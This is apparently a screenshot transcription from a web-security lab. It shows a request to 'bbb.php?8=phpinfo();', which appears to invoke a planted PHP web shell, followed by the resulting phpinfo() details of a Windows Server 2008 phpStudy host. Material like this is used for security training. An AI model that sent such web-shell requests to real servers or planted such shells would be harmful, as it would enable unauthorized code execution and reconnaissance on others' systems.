 afsgr16-b1ferw.aqlab.cn/bbb.php?8=phpinfo();
搜索
JS
1
PHP Version 5.4.45
php
System
Windows NT WIN-55OOK7LANA1 6.1 build 7601 (Windows Server 2008 R2
Standard Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini